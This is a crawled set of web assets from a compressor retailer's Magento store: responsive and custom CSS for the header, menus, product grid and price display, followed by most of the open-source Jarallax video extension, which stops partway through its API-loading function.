  .category-card .category-content h2 {
    font-size: 12px;
  }
  .contact-number {
    padding: 35px 0;
  }
  .contact-number p {
    font-size: 18px;
  }
  .contact-number p strong {
    font-size: 16px;
  }
  .footer-links h2::after {
    width: 50%;
  }
  .footer-links h2 {
    font-size: 16px;
  }
  .copy-right {
    text-align: center;
    margin-bottom: 10px;
  }
  .coptright-section .develope-by {
    text-align: center;
  }
  .bread-crum ul li span {
    font-size: 16px;
  }
}

@media (max-width: 576px) {
  .top-footer .footer-log img {
    width: auto;
    margin-bottom: 30px;
  }
  .info h2::after {
    width: 25%;
  }
  .social-icon h2::after {
    width: 25%;
  }
}
/*# sourceMappingURL=layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/sass/custom.css
body_size: 2880
content:
.page-header .panel.wrapper, .copyright, .header.content {
    display: none;
}

body {
    background-color: #fff;
    color: #000;
    font-size: 13px;
}

body.cms-index-index {
    background-color: #000;
    color: #fff;
}

body.page-products {
    background-color: #000;
    color: #fff;
}

body.page-products .page-title-wrapper {
    display: none;
}

.top-footer {
    background-color: #000;
}

.site-header {
    background: #000;
}

.site-header .main-menu ul li a {
    text-decoration: none;
}

.site-header .main-menu {
    position: relative;
}

.site-header .main-menu ul li ul {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    background: #111;
    z-index: 99;
    border-radius: 8px;
    padding: 10px;
    display: none;
}

.site-header .main-menu ul li:hover > ul {
    display: block;
}

.site-header .main-menu ul li ul.submenu {
    display: none;
}

.site-header .main-menu ul li ul li {
    width: 48%;
    display: inline-block;
    margin: 5px 5px 5px 0;
}

.site-header .main-menu ul li ul li a {
    color: #fff !important;
    font-family: roboto, sans-serif;
    font-size: 14px;
    border-bottom: 1px solid #222 !important;
    padding: 8px 10px !important;
    display: block;
    border-radius: 10px;
    text-align: left;
}

.site-header .search-content ul li form button {
    position: absolute;
    top: 50%;
    height: 36px;
    text-align: center;
    transform: translateY(-50%);
    right: -3px;
    border: none;
    background-color: #fff;
    font-size: 18px;
    width: 37px;
    padding: 0;
}

.contact-number p {
    color: #fff;
}

body.cms-index-index .bread-crum {
    display: none;
}

/*.bread-crum img {*/
/*    filter: grayscale(1);*/
/*}*/

.category-view .category-image {
    display: none;
}

.page-products .product-item-info {
    width: 300px;
    min-height: 478px;
}

.sidebar.sidebar-additional {
    display: none;
}

.page-layout-2columns-left .column.main {
    width: 100%;
    padding: 0;
    float: none;
}

.products-grid .product-item-info {
    background-color: #fff;
    padding: 8px;
}

.products-grid .product-item-info:hover, .products-grid .product-item-info.active {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 0;
    margin: 0;
    padding: 8px;
    position: relative;
    z-index: 9;
}

.products-grid .product-item-info {
    min-height: 440px;
}

.products-grid .product-item-info {
    border: 1px solid #e9e9e9 !important;
    padding: 10px !important;
}

.products-grid .product-item-info {
    background: #FFF;
}

.action.primary, .action-primary {
    background-color: #ed1c2d;
    border: 1px solid #ed1c2d;
}

.action.primary:hover, .action-primary:hover {
    background-color: #aa0f1c;
    border: 1px solid #aa0f1c;
}

.modes {
    display: none;
}

.toolbar-products {
    position: inherit !important;
    border: 1px solid #e9e9e9;
    padding: 10px !important;
}


.gallery-placeholder {
    width: 100%;
}

.product-info-main .back-to-home {
    display: none !important;

}

.product-info-main .page-title {
    font-size: 30px !important;
}

.product-info-main .product-info-stock-sku {
    padding-left: 0px !important;
    text-align: left !important;
    display: block !important;
    width: 100% !important;
}

.product-info-main .product-info-price .price-box {
    width: 100% !important;
    display: block !important;
}

.product-info-main .stock.available {
    color: #00ca0a !important;
}

.product-info-main .stock.unavailable {
    color: #f30000;
}

.product-info-main .product.attribute.overview strong.type {
    color: #209ce4 !important;
    text-transform: uppercase !important;
}

.box-tocart .action.tocart {
    width: 100% !important;
}

.product-info-main .paypal {
    width: 100% !important;
    text-align: center !important;
}

.catalog-product-view .product-info-main .product-info-price .price-box .price-container .price-excluding-tax .price {
    font-size: 14px;
    color: #000;
}

.action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active {
    background: #d3352a;
    border: 1px solid #d3352a;
    color: #ffffff;
}

input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type*="date"], input[type="email"] {
    min-height: 37px;
    height: auto !important;
}

.slide-menu {
    margin-bottom: 30px;
    bottom: 0;
    height: 100%;
    /* width: 0; */
    position: fixed;
    z-index: 99;
    top: 0;
    left: 0;
    background-color: #000;
    overflow-x: hidden;
    transition: .5s;
    padding-top: 60px;
}

a.closebtn {
    position: absolute;
    color: #fff;
    top: -4px;
    right: 15px;
    font-size: 46px;
}

.slide-menu .side-menu {
    background-color: #ffffff;
    border-radius: 5px;
}

.slide-menu .side-menu h6 {
    line-height: 65px;
    padding: 0 22px;
    font-weight: 500;
    margin: 0;
    font-size: 16px;
}

.slide-menu .side-menu h6 i {
    margin-right: 10px;
}

.slide-menu .side-menu ul.submenu {
    display: none;
    background: #212121;
    padding-left: 5px;
}

.slide-menu .side-menu ul.submenu ul li a {
    font-size: 14px;
}

.slide-menu .side-menu ul {
    position: relative;
    margin: 0;
    padding: 0;
}

.slide-menu .side-menu ul li {
    list-style: none;
    line-height: 45px;
    border-top: 1px solid #1b1b1b;
    position: relative;
    margin: 0;
}

.slide-menu .side-menu ul li a {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 15px;
    padding: 0 22px;
    display: block;
    transition: all 0.5s ease;
    text-decoration: none;
    z-index: 0;
    background: #000;
}

.slide-menu .side-menu ul li span.icon-sub-menu {
    height: 45px;
    width: 50px;
    /* background-color: #000; */
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    /* border-left: 1px solid #ebebeb; */
    cursor: pointer;
    z-index: 1;
    transition: all 0.5s ease;
}

.slide-menu .side-menu ul li span.icon-sub-menu.rota {
    transform: rotate(90deg);
    border: 0;
}

.slide-menu .side-menu ul li span.icon-sub-menu:after {
    content: "";
    height: 10px;
    width: 10px;
    border-bottom: 4px solid;
    border-right: 4px solid;
    border-color: #ffffff;
    background-color: transparent;
    display: inline-block;
    border-radius: 2px;
    transform: rotate(45deg);
    position: absolute;
    right: 22px;
    top: 18px;
}

.slide-menu .side-menu ul li a:hover {
    background-color: #212121;
    color: #ffffff;
}

.slide-menu .close-Menu {
    float: right;
    color: #fff;
    height: 40px;
    width: 40px;
    font-size: 30px;
    text-align: center;
    border: 3px solid #d00019;
    line-height: 34px;
    border-radius: 50px;
    margin: 7px 8px 10px 0;
    background: #d00019;
}

a.close-menu {
    position: absolute;
    color: #fff;
    top: 10px;
    right: 15px;
    font-size: 35px;
}

.slide-menu .side-menu ul li:hover:after {
    border-color: #ffffff;
}

.slide-menu .side-menu ul li:last-child a {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.page-footer {
    padding-bottom: 0;
}

.develope-by a {
    color: #fff;
    text-decoration: none;
}

.page-products .product-item-info {
    width: 300px;
}

.column.main .product-item {
    border: 3px solid #000;
}

@media (max-width: 800px) {
    .site-branding img {
        display: block;
        margin: 0 auto;
    }

    .search-content ul {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .site-header .search-content ul li form input {
        width: 250px;
    }

    .site-header .search-content ul li form button {
        top: 55%;
        right: -5px;
    }

    .site-header .search-content ul .desktop-none {
        margin: 0;
        top: -5px;
    }

    .site-header .search-content ul li a {
        width: 37px;
        height: 37px;
        line-height: 37px;
        display: block;
        text-align: center;
    }

    .site-header .search-content ul .desktop-none a {
        font-size: 22px;
        background-color: #000;
        width: 37px;
        height: 37px;
        line-height: 37px;
        text-align: center;
        padding: 0;
        display: block;
    }

    .page-products .product-item-info {
        min-height: auto;
    }
}

.products-grid .product-item {
    margin-bottom: 1px;
}

.product-reviews-summary {
    display: none;
}

.product-info-main .stock.available, .bundle-info .stock.available {
    color: #9c9c9c;
    font-size: 13px;
    text-transform: capitalize;
}
.product-info-main .stock.available span, .bundle-info .stock.available span {
    color: #12bd1e;
}


@media (max-width: 785px) {
    .site-header .search-content ul li form {
        display: block;
    }

}

span.special-price {
    color: #000;
}

.old-price span.price-container.price-final_price.tax.weee {
    display: flex;
    align-items: baseline;
}

.old-price span.price-container.price-final_price.tax.weee {
    font-size: 1.2rem;
    padding: 0 0 10px 0;
}

.product-item .old-price .price {
    padding: 0 5px;
}

.price-container .price-including-tax + .price-excluding-tax {
    display: flex;
    flex-direction: row-reverse;
    justify-content: start
}

.price-including-tax + .price-excluding-tax:before {
    padding: 0 5px;
}

.catalog-category-view span.price-container.price-final_price.tax.weee {
    display: flex;
    flex-direction: column-reverse;
}

.catalog-category-view .old-price span.price-container.price-final_price.tax.weee {
    font-size: 1.2rem;
    padding: 0 0 10px 0;
    display: flex;
    flex-direction: inherit;
}

.catalog-category-view span.price-wrapper.price-excluding-tax span.price {
    font-size: 14px !important;
}

.catalog-category-view span.price-wrapper.price-including-tax span.price, span.old-price span.price {
    font-size: 12px;
    color: #a39e9e;
}

.catalog-category-view .product-item .price-box .price-label {
    color: #666666;
    font-size: 10px;
}

.catalog-category-view span.old-price span.price-wrapper.price-including-tax span.price,
.catalog-category-view span.old-price span.price-wrapper.price-including-tax:after {
    color: #666666;
    font-size: 10px;
}

.catalog-category-view .price-including-tax:after {
    color: #666666;
}

.product-item .price-box {
    margin: 10px 0 25px;
    color: #000;
}

.price-including-tax:after, .price-excluding-tax:before, .weee[data-label]:before {
    content: ' ' attr(data-label) '';
    font-size: 1.1rem;
}

.price-including-tax + .price-excluding-tax:before, .weee[data-label]:before {
    content: ' ' attr(data-label) ' ';
    font-size: 1.1rem;
}

.product-info-price span.price-container.price-final_price.tax.weee {
    display: flex;
    flex-direction: column-reverse;
}

.product-info-price span.price-container.price-final_price {
    display: flex;
    flex-direction: column-reverse;
}

.product-info-price .price-including-tax + .price-excluding-tax:after, .weee[data-label]:before {
    content: ' ' attr(data-label) ' ';
    font-size: 1.1rem;
}

.product-info-price .price-including-tax + .price-excluding-tax:before, .weee[data-label]:before {
    content: ' ' attr(data-label) ' ';
    font-size: 1.1rem;
    display: none;
}

.product-info-price .price-box .price-container .price {
    font-size: 12px;
    color: #939393;
}

.product-info-price .price-including-tax:after {
    color: #939393;
}

.product-info-price .price-box .price-container .price-excluding-tax .price {
    font-size: 16px;
    color: #545454;
}

.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 12px;
    font-weight: 300;
}

.product-info-price .old-price .price-final_price {
    line-height: 12px;
    display: flex;
    flex-direction: row !important;
}

.product-info-main .product-info-price .price-box .price-container > span {
    display: block;
    margin-bottom: 0;
}

.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax {
    font-size: 1.2rem;
    line-height: 30px;
}

.product-info-main .product-info-price .price-box .price-container > span {
    display: block;
    margin-bottom: 0;
    padding-right: 5px;
}

.catalog-category-view span.old-price span.price-wrapper.price-including-tax span.price, .catalog-category-view span.old-price span.price-wrapper.price-including-tax:after {
    color: #666666;
    font-size: 12px;
}

.catalog-category-view .product-item .price-box .price-label {
    color: #666666;
    font-size: 12px;
}

@media (min-width: 1024px) {
    .page-products .products-grid .product-item {
        margin-left: 0;
        padding: 0;
        width: calc((100% - 0%) / 4);
    }

    .page-products .products-grid .product-item:nth-child(3n + 1) {
        margin-left: 0;
    }
}

.old-price span.price-wrapper.price-including-tax {
    display: none !important;
}

.footer-about p {
    color: #fff !important;
}

.catalog-category-view .old-price span.price-wrapper.price-excluding-tax span.price {
    font-size: 12px !important;
}

.product-image-container {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.category-card {
    position: relative;
    -webkit-transition: 0.45s;
    transition: 0.45s;
    /*background: #fff;*/

    margin-bottom: 20px;
}

.category-card .category-content h2 {
    font-size: 16px;
    font-weight: bold;
    margin: 0;
    line-height: 1.5;
    height: 48px;
    overflow: hidden;
}

.category-card .category-content {
    /*position: relative;*/
    /* bottom: 32px; */
    padding: 10px;
    width: 100%;
    color: #000;
    /*background: #fff;*/
    /*background-image: url("../images/bg.png");*/
    /*background-repeat: no-repeat;*/
    /*background-image: linear-gradient(to right, #d5d5d5 , #fefefe);*/
}

/*.category-thumb {*/
/*    height: 270px;*/
/*}*/

@media (max-width: 768px) {
    .category-card .category-content {
        /*position: relative;*/
        bottom: 0;
    }

    .category-wrapper {
        padding-bottom: 0;
    }

    .site-header .search-content ul li form button {
        top: 51%;
        right: 0px;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/Magento_PageBuilder/js/resource/jarallax/jarallax-video.js
body_size: 7900
content:
/*!
 * Video Extension for Jarallax v2.0.3 (https://github.com/nk-o/jarallax)
 * Copyright 2022 nK <https://nkdev.info>
 * Licensed under MIT (https://github.com/nk-o/jarallax/blob/master/LICENSE)
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
      typeof define === 'function' && define.amd ? define(factory) :
          (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.jarallaxVideo = factory());
})(this, (function () { 'use strict';

  /*!
   * Name    : Video Worker
   * Version : 2.0.0
   * Author  : nK <https://nkdev.info>
   * GitHub  : https://github.com/nk-o/video-worker
   */

  /* eslint-disable import/no-mutable-exports */

  /* eslint-disable no-restricted-globals */
  let win$1;

  if (typeof window !== 'undefined') {
    win$1 = window;
  } else if (typeof global !== 'undefined') {
    win$1 = global;
  } else if (typeof self !== 'undefined') {
    win$1 = self;
  } else {
    win$1 = {};
  }

  var global$1$1 = win$1; // Deferred
  // thanks http://stackoverflow.com/questions/18096715/implement-deferred-object-without-using-jquery

  function Deferred() {
    this.doneCallbacks = [];
    this.failCallbacks = [];
  }

  Deferred.prototype = {
    execute(list, args) {
      let i = list.length; // eslint-disable-next-line no-param-reassign

      args = Array.prototype.slice.call(args);

      while (i) {
        i -= 1;
        list[i].apply(null, args);
      }
    },

    resolve(...args) {
      this.execute(this.doneCallbacks, args);
    },

    reject(...args) {
      this.execute(this.failCallbacks, args);
    },

    done(callback) {
      this.doneCallbacks.push(callback);
    },

    fail(callback) {
      this.failCallbacks.push(callback);
    }

  };
  let ID = 0;
  let YoutubeAPIadded = 0;
  let VimeoAPIadded = 0;
  let loadingYoutubePlayer = 0;
  let loadingVimeoPlayer = 0;
  const loadingYoutubeDefer = /*#__PURE__*/new Deferred();
  const loadingVimeoDefer = /*#__PURE__*/new Deferred();

  class VideoWorker {
    constructor(url, options) {
      const self = this;
      self.url = url;
      self.options_default = {
        autoplay: false,
        loop: false,
        mute: false,
        volume: 100,
        showControls: true,
        accessibilityHidden: false,
        // start / end video time in seconds
        startTime: 0,
        endTime: 0
      };
      self.options = self.extend({}, self.options_default, options); // Fix wrong option name.
      // Thanks to https://github.com/nk-o/video-worker/issues/13.

      if (typeof self.options.showContols !== 'undefined') {
        self.options.showControls = self.options.showContols;
        delete self.options.showContols;
      } // check URL


      self.videoID = self.parseURL(url); // init

      if (self.videoID) {
        self.ID = ID;
        ID += 1;
        self.loadAPI();
        self.init();
      }
    } // Extend like jQuery.extend
    // eslint-disable-next-line class-methods-use-this


    extend(...args) {
      const out = args[0] || {};
      Object.keys(args).forEach(i => {
        if (!args[i]) {
          return;
        }

        Object.keys(args[i]).forEach(key => {
          out[key] = args[i][key];
        });
      });
      return out;
    }

    parseURL(url) {
      // parse youtube ID
      function getYoutubeID(ytUrl) {
        // eslint-disable-next-line no-useless-escape
        const regExp = /.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/;
        const match = ytUrl.match(regExp);
        return match && match[1].length === 11 ? match[1] : false;
      } // parse vimeo ID


      function getVimeoID(vmUrl) {
        // eslint-disable-next-line no-useless-escape
        const regExp = /https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/;
        const match = vmUrl.match(regExp);
        return match && match[3] ? match[3] : false;
      } // parse local string


      function getLocalVideos(locUrl) {
        // eslint-disable-next-line no-useless-escape
        const videoFormats = locUrl.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/);
        const result = {};
        let ready = 0;
        videoFormats.forEach(val => {
          // eslint-disable-next-line no-useless-escape
          const match = val.match(/^(mp4|webm|ogv|ogg)\:(.*)/);

          if (match && match[1] && match[2]) {
            // eslint-disable-next-line prefer-destructuring
            result[match[1] === 'ogv' ? 'ogg' : match[1]] = match[2];
            ready = 1;
          }
        });
        return ready ? result : false;
      }

      const Youtube = getYoutubeID(url);
      const Vimeo = getVimeoID(url);
      const Local = getLocalVideos(url);

      if (Youtube) {
        this.type = 'youtube';
        return Youtube;
      }

      if (Vimeo) {
        this.type = 'vimeo';
        return Vimeo;
      }

      if (Local) {
        this.type = 'local';
        return Local;
      }

      return false;
    }

    isValid() {
      return !!this.videoID;
    } // events


    on(name, callback) {
      this.userEventsList = this.userEventsList || []; // add new callback in events list

      (this.userEventsList[name] || (this.userEventsList[name] = [])).push(callback);
    }

    off(name, callback) {
      if (!this.userEventsList || !this.userEventsList[name]) {
        return;
      }

      if (!callback) {
        delete this.userEventsList[name];
      } else {
        this.userEventsList[name].forEach((val, key) => {
          if (val === callback) {
            this.userEventsList[name][key] = false;
          }
        });
      }
    }

    fire(name, ...args) {
      if (this.userEventsList && typeof this.userEventsList[name] !== 'undefined') {
        this.userEventsList[name].forEach(val => {
          // call with all arguments
          if (val) {
            val.apply(this, args);
          }
        });
      }
    }

    play(start) {
      const self = this;

      if (!self.player) {
        return;
      }

      if (self.type === 'youtube' && self.player.playVideo) {
        if (typeof start !== 'undefined') {
          self.player.seekTo(start || 0);
        }

        if (global$1$1.YT.PlayerState.PLAYING !== self.player.getPlayerState()) {
          self.player.playVideo();
        }
      }

      if (self.type === 'vimeo') {
        if (typeof start !== 'undefined') {
          self.player.setCurrentTime(start);
        }

        self.player.getPaused().then(paused => {
          if (paused) {
            self.player.play();
          }
        });
      }

      if (self.type === 'local') {
        if (typeof start !== 'undefined') {
          self.player.currentTime = start;
        }

        if (self.player.paused) {
          self.player.play();
        }
      }
    }

    pause() {
      const self = this;

      if (!self.player) {
        return;
      }

      if (self.type === 'youtube' && self.player.pauseVideo) {
        if (global$1$1.YT.PlayerState.PLAYING === self.player.getPlayerState()) {
          self.player.pauseVideo();
        }
      }

      if (self.type === 'vimeo') {
        self.player.getPaused().then(paused => {
          if (!paused) {
            self.player.pause();
          }
        });
      }

      if (self.type === 'local') {
        if (!self.player.paused) {
          self.player.pause();
        }
      }
    }

    mute() {
      const self = this;

      if (!self.player) {
        return;
      }

      if (self.type === 'youtube' && self.player.mute) {
        self.player.mute();
      }

      if (self.type === 'vimeo' && self.player.setVolume) {
        self.player.setVolume(0);
      }

      if (self.type === 'local') {
        self.$video.muted = true;
      }
    }

    unmute() {
      const self = this;

      if (!self.player) {
        return;
      }

      if (self.type === 'youtube' && self.player.mute) {
        self.player.unMute();
      }

      if (self.type === 'vimeo' && self.player.setVolume) {
        self.player.setVolume(self.options.volume);
      }

      if (self.type === 'local') {
        self.$video.muted = false;
      }
    }

    setVolume(volume = false) {
      const self = this;

      if (!self.player || !volume) {
        return;
      }

      if (self.type === 'youtube' && self.player.setVolume) {
        self.player.setVolume(volume);
      }

      if (self.type === 'vimeo' && self.player.setVolume) {
        self.player.setVolume(volume);
      }

      if (self.type === 'local') {
        self.$video.volume = volume / 100;
      }
    }

    getVolume(callback) {
      const self = this;

      if (!self.player) {
        callback(false);
        return;
      }

      if (self.type === 'youtube' && self.player.getVolume) {
        callback(self.player.getVolume());
      }

      if (self.type === 'vimeo' && self.player.getVolume) {
        self.player.getVolume().then(volume => {
          callback(volume);
        });
      }

      if (self.type === 'local') {
        callback(self.$video.volume * 100);
      }
    }

    getMuted(callback) {
      const self = this;

      if (!self.player) {
        callback(null);
        return;
      }

      if (self.type === 'youtube' && self.player.isMuted) {
        callback(self.player.isMuted());
      }

      if (self.type === 'vimeo' && self.player.getVolume) {
        self.player.getVolume().then(volume => {
          callback(!!volume);
        });
      }

      if (self.type === 'local') {
        callback(self.$video.muted);
      }
    }

    getImageURL(callback) {
      const self = this;

      if (self.videoImage) {
        callback(self.videoImage);
        return;
      }

      if (self.type === 'youtube') {
        const availableSizes = ['maxresdefault', 'sddefault', 'hqdefault', '0'];
        let step = 0;
        const tempImg = new Image();

        tempImg.onload = function () {
          // if no thumbnail, youtube add their own image with width = 120px
          if ((this.naturalWidth || this.width) !== 120 || step === availableSizes.length - 1) {
            // ok
            self.videoImage = `https://img.youtube.com/vi/${self.videoID}/${availableSizes[step]}.jpg`;
            callback(self.videoImage);
          } else {
            // try another size
            step += 1;
            this.src = `https://img.youtube.com/vi/${self.videoID}/${availableSizes[step]}.jpg`;
          }
        };

        tempImg.src = `https://img.youtube.com/vi/${self.videoID}/${availableSizes[step]}.jpg`;
      }

      if (self.type === 'vimeo') {
        let request = new XMLHttpRequest(); // https://vimeo.com/api/oembed.json?url=https://vimeo.com/235212527

        request.open('GET', `https://vimeo.com/api/oembed.json?url=${self.url}`, true);

        request.onreadystatechange = function () {
          if (this.readyState === 4) {
            if (this.status >= 200 && this.status < 400) {
              // Success!
              const response = JSON.parse(this.responseText);

              if (response.thumbnail_url) {
                self.videoImage = response.thumbnail_url;
                callback(self.videoImage);
              }
            }
          }
        };

        request.send();
        request = null;
      }
    } // fallback to the old version.


    getIframe(callback) {
      this.getVideo(callback);
    }

    getVideo(callback) {
      const self = this; // return generated video block

      if (self.$video) {
        callback(self.$video);
        return;
      } // generate new video block


      self.onAPIready(() => {
        let hiddenDiv;

        if (!self.$video) {
          hiddenDiv = document.createElement('div');
          hiddenDiv.style.display = 'none';
        } // Youtube


        if (self.type === 'youtube') {
          self.playerOptions = {
            // GDPR Compliance.
            host: 'https://www.youtube-nocookie.com',
            videoId: self.videoID,
            playerVars: {
              autohide: 1,
              rel: 0,
              autoplay: 0,
              // autoplay enable on mobile devices
              playsinline: 1
            }
          }; // hide controls

          if (!self.options.showControls) {
            self.playerOptions.playerVars.iv_load_policy = 3;
            self.playerOptions.playerVars.modestbranding = 1;
            self.playerOptions.playerVars.controls = 0;
            self.playerOptions.playerVars.showinfo = 0;
            self.playerOptions.playerVars.disablekb = 1;
          } // events


          let ytStarted;
          let ytProgressInterval;
          self.playerOptions.events = {
            onReady(e) {
              // mute
              if (self.options.mute) {
                e.target.mute();
              } else if (self.options.volume) {
                e.target.setVolume(self.options.volume);
              } // autoplay


              if (self.options.autoplay) {
                self.play(self.options.startTime);
              }

              self.fire('ready', e); // For seamless loops, set the endTime to 0.1 seconds less than the video's duration
              // https://github.com/nk-o/video-worker/issues/2

              if (self.options.loop && !self.options.endTime) {
                const secondsOffset = 0.1;
                self.options.endTime = self.player.getDuration() - secondsOffset;
              } // volumechange


              setInterval(() => {
                self.getVolume(volume => {
                  if (self.options.volume !== volume) {
                    self.options.volume = volume;
                    self.fire('volumechange', e);
                  }
                });
              }, 150);
            },

            onStateChange(e) {
              // loop
              if (self.options.loop && e.data === global$1$1.YT.PlayerState.ENDED) {
                self.play(self.options.startTime);
              }

              if (!ytStarted && e.data === global$1$1.YT.PlayerState.PLAYING) {
                ytStarted = 1;
                self.fire('started', e);
              }

              if (e.data === global$1$1.YT.PlayerState.PLAYING) {
                self.fire('play', e);
              }

              if (e.data === global$1$1.YT.PlayerState.PAUSED) {
                self.fire('pause', e);
              }

              if (e.data === global$1$1.YT.PlayerState.ENDED) {
                self.fire('ended', e);
              } // progress check


              if (e.data === global$1$1.YT.PlayerState.PLAYING) {
                ytProgressInterval = setInterval(() => {
                  self.fire('timeupdate', e); // check for end of video and play again or stop

                  if (self.options.endTime && self.player.getCurrentTime() >= self.options.endTime) {
                    if (self.options.loop) {
                      self.play(self.options.startTime);
                    } else {
                      self.pause();
                    }
                  }
                }, 150);
              } else {
                clearInterval(ytProgressInterval);
              }
            },

            onError(e) {
              self.fire('error', e);
            }

          };
          const firstInit = !self.$video;

          if (firstInit) {
            const div = document.createElement('div');
            div.setAttribute('id', self.playerID);
            hiddenDiv.appendChild(div);
            document.body.appendChild(hiddenDiv);
          }

          self.player = self.player || new global$1$1.YT.Player(self.playerID, self.playerOptions);

          if (firstInit) {
            self.$video = document.getElementById(self.playerID); // add accessibility attributes

            if (self.options.accessibilityHidden) {
              self.$video.setAttribute('tabindex', '-1');
              self.$video.setAttribute('aria-hidden', 'true');
            } // get video width and height


            self.videoWidth = parseInt(self.$video.getAttribute('width'), 10) || 1280;
            self.videoHeight = parseInt(self.$video.getAttribute('height'), 10) || 720;
          }
        } // Vimeo


        if (self.type === 'vimeo') {
          self.playerOptions = {
            // GDPR Compliance.
            dnt: 1,
            id: self.videoID,
            autopause: 0,
            transparent: 0,
            autoplay: self.options.autoplay ? 1 : 0,
            loop: self.options.loop ? 1 : 0,
            muted: self.options.mute ? 1 : 0
          };

          if (self.options.volume) {
            self.playerOptions.volume = self.options.volume;
          } // hide controls


          if (!self.options.showControls) {
            self.playerOptions.badge = 0;
            self.playerOptions.byline = 0;
            self.playerOptions.portrait = 0;
            self.playerOptions.title = 0;
            self.playerOptions.background = 1;
          }

          if (!self.$video) {
            let playerOptionsString = '';
            Object.keys(self.playerOptions).forEach(key => {
              if (playerOptionsString !== '') {
                playerOptionsString += '&';
              }

              playerOptionsString += `${key}=${encodeURIComponent(self.playerOptions[key])}`;
            }); // we need to create iframe manually because when we create it using API
            // js events won't triggers after iframe moved to another place

            self.$video = document.createElement('iframe');
            self.$video.setAttribute('id', self.playerID);
            self.$video.setAttribute('src', `https://player.vimeo.com/video/${self.videoID}?${playerOptionsString}`);
            self.$video.setAttribute('frameborder', '0');
            self.$video.setAttribute('mozallowfullscreen', '');
            self.$video.setAttribute('allowfullscreen', '');
            self.$video.setAttribute('title', 'Vimeo video player'); // add accessibility attributes

            if (self.options.accessibilityHidden) {
              self.$video.setAttribute('tabindex', '-1');
              self.$video.setAttribute('aria-hidden', 'true');
            }

            hiddenDiv.appendChild(self.$video);
            document.body.appendChild(hiddenDiv);
          }

          self.player = self.player || new global$1$1.Vimeo.Player(self.$video, self.playerOptions); // set current time for autoplay

          if (self.options.startTime && self.options.autoplay) {
            self.player.setCurrentTime(self.options.startTime);
          } // get video width and height


          self.player.getVideoWidth().then(width => {
            self.videoWidth = width || 1280;
          });
          self.player.getVideoHeight().then(height => {
            self.videoHeight = height || 720;
          }); // events

          let vmStarted;
          self.player.on('timeupdate', e => {
            if (!vmStarted) {
              self.fire('started', e);
              vmStarted = 1;
            }

            self.fire('timeupdate', e); // check for end of video and play again or stop

            if (self.options.endTime) {
              if (self.options.endTime && e.seconds >= self.options.endTime) {
                if (self.options.loop) {
                  self.play(self.options.startTime);
                } else {
                  self.pause();
                }
              }
            }
          });
          self.player.on('play', e => {
            self.fire('play', e); // check for the start time and start with it

            if (self.options.startTime && e.seconds === 0) {
              self.play(self.options.startTime);
            }
          });
          self.player.on('pause', e => {
            self.fire('pause', e);
          });
          self.player.on('ended', e => {
            self.fire('ended', e);
          });
          self.player.on('loaded', e => {
            self.fire('ready', e);
          });
          self.player.on('volumechange', e => {
            self.fire('volumechange', e);
          });
          self.player.on('error', e => {
            self.fire('error', e);
          });
        } // Local


        function addSourceToLocal(element, src, type) {
          const source = document.createElement('source');
          source.src = src;
          source.type = type;
          element.appendChild(source);
        }

        if (self.type === 'local') {
          if (!self.$video) {
            self.$video = document.createElement('video'); // show controls

            if (self.options.showControls) {
              self.$video.controls = true;
            } // mute


            if (self.options.mute) {
              self.$video.muted = true;
            } else if (self.$video.volume) {
              self.$video.volume = self.options.volume / 100;
            } // loop


            if (self.options.loop) {
              self.$video.loop = true;
            } // autoplay enable on mobile devices


            self.$video.setAttribute('playsinline', '');
            self.$video.setAttribute('webkit-playsinline', ''); // add accessibility attributes

            if (self.options.accessibilityHidden) {
              self.$video.setAttribute('tabindex', '-1');
              self.$video.setAttribute('aria-hidden', 'true');
            }

            self.$video.setAttribute('id', self.playerID);
            hiddenDiv.appendChild(self.$video);
            document.body.appendChild(hiddenDiv);
            Object.keys(self.videoID).forEach(key => {
              addSourceToLocal(self.$video, self.videoID[key], `video/${key}`);
            });
          }

          self.player = self.player || self.$video;
          let locStarted;
          self.player.addEventListener('playing', e => {
            if (!locStarted) {
              self.fire('started', e);
            }

            locStarted = 1;
          });
          self.player.addEventListener('timeupdate', function (e) {
            self.fire('timeupdate', e); // check for end of video and play again or stop

            if (self.options.endTime) {
              if (self.options.endTime && this.currentTime >= self.options.endTime) {
                if (self.options.loop) {
                  self.play(self.options.startTime);
                } else {
                  self.pause();
                }
              }
            }
          });
          self.player.addEventListener('play', e => {
            self.fire('play', e);
          });
          self.player.addEventListener('pause', e => {
            self.fire('pause', e);
          });
          self.player.addEventListener('ended', e => {
            self.fire('ended', e);
          });
          self.player.addEventListener('loadedmetadata', function () {
            // get video width and height
            self.videoWidth = this.videoWidth || 1280;
            self.videoHeight = this.videoHeight || 720;
            self.fire('ready'); // autoplay

            if (self.options.autoplay) {
              self.play(self.options.startTime);
            }
          });
          self.player.addEventListener('volumechange', e => {
            self.getVolume(volume => {
              self.options.volume = volume;
            });
            self.fire('volumechange', e);
          });
          self.player.addEventListener('error', e => {
            self.fire('error', e);
          });
        }

        callback(self.$video);
      });
    }

    init() {
      const self = this;
      self.playerID = `VideoWorker-${self.ID}`;
    }

    loadAPI() {
      const self = this;

      if (YoutubeAPIadded && VimeoAPIadded) {
        return;
      }

      let src = ''; // load Youtube API

      if (self.type === 'youtube' && !YoutubeAPIadded) {
        YoutubeAPIadded = 1;
        src = 'https://www.youtube.com/iframe_api';
